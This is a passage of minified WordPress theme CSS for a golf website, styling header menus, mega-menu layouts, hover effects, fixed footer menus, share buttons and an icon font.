{margin-left:32px;}.header-cta__item:first-child:nth-last-child(3),.header-cta__item:first-child:nth-last-child(3) ~ .header-cta__item {margin-left:32px;}.header-cta__item:last-child {width:86px;min-width:86px;height:86px;}}.home:not(.paged).is-overlay .header-menu-default,.home:not(.paged).is-overlay .header-menu-center,[class*="_full_width"].is-overlay .header-menu-default,[class*="_full_width"].is-overlay .header-menu-center,[class*="_full_width_overlay"].is-overlay .header-menu-default,[class*="_full_width_overlay"].is-overlay .header-menu-center {background-color:inherit;border-bottom:inherit;}.header-menu > .menu-item {position:relative;display:flex;justify-content:center;align-items:center;}.header-menu > .menu-item > a {position:relative;display:flex;flex-direction:column;justify-content:center;text-align:center;letter-spacing:0.04em;white-space:nowrap;text-decoration:none;width:100%;font-size:0.88889rem;}.header-menu > .menu-item > a > .menu-description {display:block;line-height:1;text-decoration:none;font-weight:300;letter-spacing:0.04em;opacity:0.8;}.header-menu-default .menu-item {flex:1 1 auto;}.header-menu-default .header-menu > .menu-item > a {padding-right:24px;padding-left:24px;height:60px;text-decoration:none;}.header-menu-center .header-menu > .menu-item > a {padding-right:24px;padding-left:24px;height:60px;text-decoration:none;}.header-menu-row .header-menu > .menu-item > a {padding-right:8px;padding-left:8px;height:86px;text-decoration:none;}@media screen and (min-width:1200px) {.header-menu-row .header-menu > .menu-item > a {padding-right:16px;padding-left:16px;}}.header-menu .menu-item [class^="icon-"] {padding-right:4px;}.header-menu > .menu-item > a span {position:relative;display:inline-block;}.header_menu_hover_bottom_up .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {display:block;content:"";position:absolute;left:0;bottom:-14px;width:100%;height:1px;background-color:#8ba0b6;transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);opacity:0;}.header_menu_hover_bottom_up .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a span::after,.header_menu_hover_bottom_up.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-tel) > a span::after {bottom:-8px;opacity:1;}.header_menu_hover_bottom_up.is_style_hover_bottom .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after,.header_menu_hover_bottom_up.is_style_hover_bottom.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-tel) > a span::after {bottom:-18px;}.header_menu_hover_left_to_right .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {display:block;content:"";position:absolute;right:0;bottom:-8px;width:0;height:1px;background-color:#8ba0b6;transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);}.header_menu_hover_left_to_right.is_style_hover_bottom .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {bottom:-18px;}.header_menu_hover_left_to_right .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a span::after,.header_menu_hover_left_to_right.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {left:0;width:100%;}.header_menu_hover_expansion .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {display:block;content:"";position:absolute;left:10%;bottom:-8px;width:80%;height:1px;background-color:#8ba0b6;transform:scale(0, 1);transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);}.header_menu_hover_expansion.is_style_hover_bottom .header-menu:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > .menu-item > a span::after {bottom:-18px;}.header_menu_hover_expansion .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a span::after,.header_menu_hover_expansion.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {transform:scale(1, 1);}.header_menu_hover_scale .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a {transform:scale(1);transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);text-decoration:none;}.header_menu_hover_scale .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a,.header_menu_hover_scale.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a {transform:scale(1.12);text-decoration:none;}.header_menu_hover_round_dot .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {content:"";position:absolute;bottom:-8px;left:calc(50% - 2.5px);width:4px;height:4px;background-color:#8ba0b6;border-radius:50%;transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);opacity:0;}.header_menu_hover_round_dot.is_style_hover_bottom .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {bottom:-18px;}.header_menu_hover_round_dot .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a span::after,.header_menu_hover_round_dot.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {opacity:1;}.header_menu_hover_opacity .header-menu:hover > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a {text-decoration:none;opacity:0.4;}.header_menu_hover_opacity .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a {text-decoration:none;opacity:1;}.header_menu_hover_background_color .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a,.header_menu_hover_background_color.has-current-effect .header-menu > .menu-item.current-menu-item > a {background-color:rgb( 139 160 182/ 0.4 );text-decoration:none;}.header_menu_hover_background_white_color .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a,.header_menu_hover_background_white_color.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a {background-color:#8ba0b6;text-decoration:none;color:#fff !important;}.header-menu .sub-menu {visibility:hidden;position:absolute;top:100%;left:50%;min-width:240px;transform:translateX(-50%);transition:all 0.3s ease-in;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);opacity:0;z-index:9999;}.header-menu .menu-item:hover > .sub-menu,.header-menu .menu-item.focus > .sub-menu {visibility:visible;opacity:1;}.header-menu .sub-menu .menu-item > a {position:relative;display:block;padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;min-height:40px;height:100%;width:100%;line-height:1.8;text-decoration:none;font-size:0.72727rem;}.header-menu .menu-item:not(.has-mega-menu) .sub-menu .menu-item a:hover {background-color:rgb(255 255 255 / 0.2);transition:all 0.3s ease;}.header-menu .sub-menu .menu-item {position:relative;}.header-menu .sub-menu .menu-item ul {top:0;left:100%;transform:none;}.header-menu > .menu-item:first-child >.sub-menu {left:50%;transform:translateX(-50%);}.header-menu-row .header-menu > .menu-item:last-child >.sub-menu {left:inherit;right:0;transform:translateX(0);}.header-menu > .menu-item:last-child > .sub-menu .menu-item > .sub-menu {left:100%;transform:translateX(-200%);}.header-menu .sub-menu .menu-item-has-children > a::before {content:"\e941";position:absolute;top:50%;right:4px;transform:translateY(-50%);transition:all 0.3s ease-in;font-family:"icomoon";font-size:0.88889rem;}.header-menu .sub-menu .menu-item-has-children:hover > a::before {right:-1px;}.header-menu > .menu-item:last-child > .sub-menu .menu-item-has-children > a::before {content:"\e940";position:absolute;top:50%;left:4px;transform:translateY(-50%);transition:all 0.3s ease-in;font-family:"icomoon";font-size:0.88889rem;}.header-menu > .menu-item:last-child > .sub-menu .menu-item-has-children:hover > a::before {left:1px;}.l-header-menu-drop,.l-header-menu-fixed {position:fixed;top:0;right:0;left:0;transform:translateY(-100%);transition:transform 0.4s ease;z-index:997;}.l-header-menu-drop.sticky-menu,.l-header-menu-fixed.sticky-menu {transform:translateY(0);box-shadow:0 1px 3px rgb(0 00 / 0.1);}.l-header-menu-drop__inner .header-menu > .menu-item,.l-header-menu-fixed__inner .header-menu > .menu-item {padding-right:24px;padding-left:24px;height:64px;}.l-header-menu-drop__inner .header-menu .menu-item a:focus,.l-header-menu-fixed__inner .header-menu .menu-item a:focus {outline:none;ƒ}.menu-item.has-mega-menu:not(.mega-menu__style-default) {position:unset;}.header-menu .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu {display:flex;width:100vw;padding-top:40px;padding-bottom:40px;left:0;transform:none;}@media screen and (min-width:960px) {.header-menu .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu {padding-left:32px;padding-right:32px;width:calc(960px - 32px);}}@media screen and (min-width:1200px) {.header-menu .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu {padding-left:80px;padding-right:80px;width:1180px;}.is-header-fluid .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu,.menu-item.has-mega-menu:not(.mega-menu__style-default).mega-menu__width-alignfull >.sub-menu {padding-left:120px;padding-right:120px;}}.is-header-fluid .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu,.menu-item.has-mega-menu:not(.mega-menu__style-default).mega-menu__width-alignfull >.sub-menu {left:calc(50% - 50vw);width:100vw;}.menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu .menu-item > a {display:flex;align-items:center;font-size:0.88889rem;}.mega-menu__label {line-height:1.4;width:100%;}.header-menu > .menu-item.has-mega-menu:not(.mega-menu__style-default) :last-child > .sub-menu .menu-item-has-children > a::before {content:"";}.header-menu > .menu-item.has-mega-menu:not(.mega-menu__style-default) :last-child > .sub-menu .menu-item > .sub-menu {display:none;}.mega-menu__header {display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;}.has-mega-menu-revers .mega-menu__header {flex-direction:column-reverse;justify-content:flex-end;}.mega-menu__title {letter-spacing:0.04em;font-size:1.33333rem;font-weight:bold;}.mega-menu__sub-title {letter-spacing:0.02em;font-size:0.88889rem;}.mega-menu__item {display:flex;flex-wrap:wrap;flex:1;row-gap:32px;column-gap:24px;overflow:hidden;}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu {flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .mega-menu__header {margin-bottom:48px;}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);flex:none;border:1px solid rgb(255 255 255 / 0.2);border-radius:3px;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-1.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}@media screen and (min-width:1200px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-1.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-1.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 144px)/7);}}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item > a {line-height:1.6;}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item > a:hover {background-color:rgb(255 255 255 / 0.2);transition:all 0.3s ease;}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none;border:1px solid rgb(255 255 255 / 0.2);border-radius:3px;}.is-header-fluid .menu-item.mega-menu__style-2 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-2.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-2.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .menu-item > a {line-height:1.6;}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .menu-item > a:hover {background-color:rgb(255 255 255 / 0.2);transition:all 0.3s ease;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu {flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .mega-menu__header {margin-bottom:48px;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-3.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}@media screen and (min-width:1200px) {.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-3.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-3.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 144px)/7);}}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item > a {flex-direction:column;padding:0;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;transition:all 0.3s ease;backface-visibility:hidden;background-color:#ffffff;color:#333;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item > a:hover {background-color:#ffffff;box-shadow:0 1px 12px 0 rgb(0 00 / 0.1);transform:translateY(-3px);}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .mega-menu__thumbnail img {border-radius:3px 3px 0 0;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .mega-menu__label {padding-top:16px;padding-bottom:16px;padding-right:8px;padding-left:8px;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-4.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);}@media screen and (min-width:1200px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-4.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-4.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 120px)/6);}}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item > a {flex-direction:column;padding:0;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;transition:all 0.3s ease;backface-visibility:hidden;background-color:#ffffff;color:#333;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item > a:hover {background-color:#ffffff;box-shadow:0 1px 12px 0 rgb(0 00 / 0.1);transform:translateY(-3px);}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .mega-menu__thumbnail img {border-radius:3px 3px 0 0;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .mega-menu__label {padding-top:16px;padding-bottom:16px;padding-right:8px;padding-left:8px;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu {flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .mega-menu__header {margin-bottom:48px;}.menu-item.mega-menu__style-5 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none; height:82px;}@media screen and (min-width:1200px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-5.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-5.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 120px)/6);}}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .menu-item > a {flex-direction:row;align-items:flex-start;padding:0;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;transition:all 0.3s ease;backface-visibility:hidden;background-color:#ffffff;color:#333;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .menu-item > a:hover {background-color:#ffffff;box-shadow:0 1px 12px 0 rgb(0 00 / 0.1);transform:translateY(-3px);}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .mega-menu__thumbnail {position:absolute;width:82px;height:82px;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .mega-menu__thumbnail img {border-radius:3px 0 0 3px;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .mega-menu__label {display:flex;align-items:flex-start;margin-left:82px;padding-top:12px;padding-left:8px;height:72px;overflow:hidden;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item {width:calc(calc(100% - 24px)/2);flex:none;height:82px;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-6.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-6.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item > a {flex-direction:row;align-items:flex-start;padding:0;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;transition:all 0.3s ease;backface-visibility:hidden;background-color:#ffffff;color:#333;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item > a:hover {background-color:#ffffff;box-shadow:0 1px 12px 0 rgb(0 00 / 0.1);transform:translateY(-3px);}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .mega-menu__thumbnail {position:absolute;width:82px;height:82px;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .mega-menu__thumbnail img {border-radius:3px 0 0 3px;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .mega-menu__label {display:flex;align-items:flex-start;margin-left:82px;padding-top:12px;padding-left:8px;height:72px;overflow:hidden;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu {flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .mega-menu__header {margin-bottom:48px;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);flex:none;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-7.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}@media screen and (min-width:1200px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-7.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-7.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 120px)/6);}}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item > a {padding:0;line-height:1.4;min-height:fit-content;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item > a::after {content:"\e941";font-family:"icomoon" !important;transition:all 0.3s;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item > a:hover::after{transform:translateX(4px);}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none;}.is-header-fluid .menu-item.mega-menu__style-8 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-8.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-8.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item > a {padding-top:4px;padding-bottom:4px;padding-left:8px;padding-right:8px;line-height:1.4;min-height:fit-content;}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item > a::after {content:"\e941";font-family:"icomoon" !important;transition:all 0.3s;}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item > a:hover::after{transform:translateX(4px);}.menu-item.has-mega-menu.mega-menu__style-9 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-9 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-9 .sub-menu .menu-item {width:100%;}.menu-item.has-mega-menu.mega-menu__style-9 .sub-menu .menu-item > *,.menu-item.has-mega-menu.mega-menu__style-9 .sub-menu .menu-item .emanon-parts {display:flex;justify-content:center;flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-9 .sub-menu .menu-item a:hover {background-color:unset;}.l-header-menu-drop-logo,.l-header-menu-fixed-logo {position:fixed;top:0;right:0;left:0;transform:translateY(-100%);transition:transform 0.4s ease;z-index:997;}.is-fixed-sidebar-menu .l-header-menu-drop-logo,.is-fixed-sidebar-menu .l-header-menu-fixed-logo {margin-left:100px;}.l-header-menu-drop-logo.sticky-menu,.l-header-menu-fixed-logo.sticky-menu {transform:translateY(0);box-shadow:0 1px 2px rgb(0 00 / 0.1);}.l-header-menu-drop-logo__inner .header-menu > .menu-item a,.l-header-menu-fixed-logo__inner .header-menu > .menu-item a {padding-right:8px;padding-left:8px;height:64px;text-decoration:none;}@media screen and (min-width:1200px) {.l-header-menu-drop-logo__inner .header-menu > .menu-item a,.l-header-menu-fixed-logo__inner .header-menu > .menu-item a {padding-right:16px;padding-left:16px;}}.l-header-menu-drop-logo__inner .header-menu .sub-menu .menu-item > a,.l-header-menu-fixed-logo__inner .header-menu .sub-menu .menu-item > a {height:40px;text-decoration:none;}.l-header-menu-drop__inner-logo .header-menu .menu-item a:focus,.l-header-menu-fixed__inner-logo .header-menu .menu-item a:focus{outline:none;}.header-panel {width:100%;}.header-contact,.header-searchform {display:none;position:absolute;right:0;left:0;padding-top:24px;padding-bottom:24px;padding-right:16px;padding-left:16px;box-shadow:0 1px 1px rgb(0 00 / 0.1);z-index:300;}.header-contact.is-active,.header-searchform.is-active {display:flex;align-items:center;animation:fadeDown 0.2s ease-in;}@media screen and (min-width:960px) {.header-contact,.header-searchform {height:calc(86px + 122px);}}.header-language {display:none;position:absolute;top:100%;left:0;min-width:72px;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transition:all 0.2s ease-in;z-index:300;}@media screen and (min-width:600px) {.header-language {min-width:86px;}}.header-language.is-active {display:block;animation:headerLanguage 0.2s ease-in;}.language-panel__item {padding-top:6px;padding-bottom:6px;padding-left:4px;padding-right:4px;font-size:0.72727rem;letter-spacing:0.04em;transition:all 0.3s ease;}@media screen and (min-width:600px) {.language-panel__item {font-size:0.88889rem;}}.language-panel__item a:hover {transform:translateX(2px);}.header-contact__inner {text-align:center;}@media screen and (max-width:599px) {.header-contact__inner [class*="column-"] {margin-bottom:24px;}.header-contact__inner [class*="column-"]:last-child {margin-bottom:0}}.header-contact__inner .small {margin-top:8px;}.l-header-menu-sp {height:40px;overflow-y:hidden;overflow-x:auto;}.l-header-menu-sp__inner a {line-height:40px;padding-right:16px;padding-left:16px;}.fixed-footer-menu {position:fixed;bottom:0;right:0;left:0;width:100%;transform:translateY( 100px );box-shadow:0 -1px 1px rgb(0 0 0 / 0.1);transition:0.4s cubic-bezier(0.13,0.61,0.26,0.94);padding-bottom:calc(env(safe-area-inset-bottom) * 0.5);z-index:202;}.fixed-footer-menu__inner {position:relative;width:100%;height:50px;}.fixed-footer-menu.is-show {transform:translateY( 0px );}.fixed-footer-nav {position:relative;width:100%;height:50px;z-index:100;}.fixed-footer-nav .menu-item {font-size:0.72727rem;}.fixed-footer-nav .menu-item i {display:block;padding-top:4px;text-align:center;font-size:1rem;}.fixed-footer-nav .menu-item[class*="ep-menu-item-has-background-"] i {display:inline-block;margin-right:4px;}.fixed-footer-nav ul .menu-item a {display:block;font-size:0.72727rem;text-decoration:none;overflow:hidden;}.sp-follow-sns,.sp-share-sns {position:fixed;visibility:hidden;opacity:0;bottom:0;padding-top:24px;padding-bottom:24px;padding-right:12px;padding-left:12px;transform:translateY(0);transition:0.4s cubic-bezier(0.13,0.61,0.26,0.94);width:100%;z-index:201;}.sp-follow-sns__inner,.sp-share-sns__inner{display:flex;justify-content:center;align-items:center;column-gap:20px;}.sp-follow-sns__item a,.sp-share-sns__item .share-button {display:flex;align-items:center;justify-content:center;width:32px;height:32px;border-radius:50%;box-shadow:0 1px 1.5px 0 rgb(0 0 0 / 0.12), 0 1px 1px 0 rgb(0 0 0 / 0.24);}.sp-follow-sns__item [class^="icon-"],.sp-share-sns__item [class^="icon-"] {display:flex;}.sp-share-sns__item .share-button__clipboard--success,.sp-share-sns__item .share-button__clipboard--error {border-radius:50%;}.sp-follow-sns__item a:hover,.sp-share-sns__item .share-button:hover {box-shadow:0 4px 5px 0 rgb(0 0 0 / 0.14), 0 1px 10px 0 rgb(0 0 0 / 0.12), 0 2px 4px -1px rgb(0 0 0 / 0.2);}.sp-searchform {position:fixed;visibility:hidden;opacity:0;bottom:0;padding-top:32px;padding-bottom:32px;padding-right:16px;padding-left:16px;transition:0.4s cubic-bezier(0.13,0.61,0.26,0.94);width:100%;z-index:201;}.sp-follow-sns.is-active,.sp-share-sns.is-active,.sp-searchform.is-active {visibility:visible;opacity:1;bottom:50px;}.js-fixed-item.sp-follow-sns,.js-fixed-item.sp-share-sns,.js-fixed-item.sp-searchform {background:rgb(0 0 0 / 0.8);}.customer-feedback-header__img:not(.is_non_processing_img) img {display:inline-block;width:100px;height:100px;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:50% 50%;mask-position:50% 50%;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-image:url(https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/images/mask-balloon.svg);mask-image:url(https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/images/mask-balloon.svg);}.customer-feedback-header__img.is_non_processing_img img {width:100%;height:100%;}@font-face {font-family:"icomoon";src:url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.eot?9greip");src:url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.eot?9greip#iefix") format("embedded-opentype"),url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.ttf?9greip") format("truetype"),url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.woff?9greip") format("woff"),url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.svg?9greip#icomoon") format("svg");font-weight:normal;font-style:normal;font-display:block;}.u-display-block {display:block;}.u-display-flex {display:flex;}.u-display-none {display:none;}.u-display-hidden {visibility:hidden;}.u-display-sp {display:block;}.u-display-flex-sp {display:flex;}.u-display-inline-flex-sp {display:inline-flex;}.u-display-tablet 